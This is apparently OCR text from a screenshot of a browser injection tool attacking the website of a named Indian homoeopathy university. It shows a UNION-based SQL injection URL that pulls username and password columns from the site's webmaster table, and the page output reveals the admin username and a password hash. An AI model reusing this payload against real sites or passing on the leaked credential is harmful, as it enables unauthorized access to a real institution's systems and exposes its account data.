 Load ···
Split···
Execu···
https://
materia_profile_view.php?viewid=2' and 12=124 UNION SELECT
1,2,3,4,password,6,username,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from tbl_webmaster limit 0,1 --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
3
Designation 14
Qualification 16
Practice Exp. 17
Academic Experience 18
Email superadmin
Registration No. 22
Date of Birth e10adc3949ba59abbe56e057f20f883e